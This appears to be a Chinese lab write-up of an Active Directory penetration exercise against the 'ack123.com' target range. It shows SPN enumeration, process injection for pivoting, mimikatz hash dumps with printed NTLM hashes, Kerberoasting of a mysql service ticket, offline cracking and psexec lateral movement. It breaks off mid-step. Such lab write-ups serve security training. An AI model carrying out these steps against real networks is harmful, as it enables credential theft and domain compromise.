



接下来打第三层!

好像是因为一天没打了,代理自己关了,前天也这样,重新打开连一下就好了。当然我选择不重新弄,

因为我第二层的中转服务器都进去了



看一下 有个 enet1 10.10.10.137 想必就是第三层内网了。

横向探测一下 (ps:今天才看了大佬的文章,有些内网是不能直接这么大流量扫的。msf更要开线程1,因为他们内网往往会部署自动检测环境把它检测出来,然后就前功尽弃了。所以说权限维持也很重要)

扫半天啥没扫出来 才发现我dc1和data2忘记开了啊哈



dc1是10.10.10.135

那么data2就是10.10.10.136了



巨龙拉冬域内信息获取一下



net view 一下 不知道为啥没有扫出data2出来

我看了下靶机,原来是没有关闭防火墙

利用spn针对ack123.com这个域扫一下

shell setspn -T ack123.com -q */*正在检查域 DC=ack123,DC=comCN=Administrator,CN=Users,DC=ack123,DC=com mysql/16server-dc1.ack123.com CN=16SERVER-DC1,OU=Domain Controllers,DC=ack123,DC=com //dc1 Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/16server-dc1.ack123.com ldap/16server-dc1.ack123.com/ForestDnsZones.ack123.com ldap/16server-dc1.ack123.com/DomainDnsZones.ack123.com DNS/16server-dc1.ack123.com GC/16server-dc1.ack123.com/ack123.com RestrictedKrbHost/16server-dc1.ack123.com RestrictedKrbHost/16SERVER-DC1 RPC/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com HOST/16SERVER-DC1/ACK123 HOST/16server-dc1.ack123.com/ACK123 HOST/16SERVER-DC1 HOST/16server-dc1.ack123.com HOST/16server-dc1.ack123.com/ack123.com E3514235-4B06-11D1-AB04-00C04FC2DCD2/fc2c7a98-defb-4143-8052-ec1832c2a8f0/ack123.com ldap/16SERVER-DC1/ACK123 ldap/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com ldap/16server-dc1.ack123.com/ACK123 ldap/16SERVER-DC1 ldap/16server-dc1.ack123.com ldap/16server-dc1.ack123.com/ack123.comCN=krbtgt,CN=Users,DC=ack123,DC=com kadmin/changepwCN=12SERVER-DATA2,CN=Computers,DC=ack123,DC=com WSMAN/12server-data2 WSMAN/12server-data2.ack123.com RestrictedKrbHost/12SERVER-DATA2 HOST/12SERVER-DATA2 RestrictedKrbHost/12server-data2.ack123.com HOST/12server-data2.ack123.comCN=12SERVER-WEB2,CN=Computers,DC=ack123,DC=com TERMSRV/12SERVER-WEB2 TERMSRV/12server-web2.ack123.com WSMAN/12server-web2 WSMAN/12server-web2.ack123.com RestrictedKrbHost/12SERVER-WEB2 HOST/12SERVER-WEB2 RestrictedKrbHost/12server-web2.ack123.com HOST/12server-web2.ack123.com发现存在 SPN!第二行看到有个mysql打开

看下怎么破解mysql的密文





先看下web2主机的进程

找到域内进程进行注入

向这些都是域内的,只不过这里没有写出来(ackmoon)

注入进程(监听端口就为中转监听端口)



再给第一个web2上传一个mimikatz 拿票据



抓一下它的hash去破解

不行



不对劲,想了好久试试提权

可以,起了怪了 本来也是system权限啊,咋就抓不了hash了



Administrator:500:aad3b435b51404eeaad3b435b51404ee:b78ee36a79ed9763b66519f86825a6bd:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::moonsec:1001:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::到cmd5去破解一下



在注入web2创建票据

mimikatz kerberos::ask /target:mysql/16server-dc1. ack123.com

rc4就是加密方式

可以拿去破解

kerbors::list 看一下

这个是mysql的 且





pwd看下目录地址



改变目录

把票据导出

mimikatz kerberos::list /export

然后在文件管理找到这个/temp目录把它下载出来就行

如果打不开的话直接cd到网站根目录WWW进行存取就行



弄到kali上进行破解

这个就是域的密码



pasc64横向



然后web2再转发上线

不过此时转发上线的监听端口就是第三层的10.10.10.x

生成beacon

利用刚才的监听再去横向依次data2

没上上线

用别的方法

先把刚才生成的beacon传到web2主机



再建立ipc

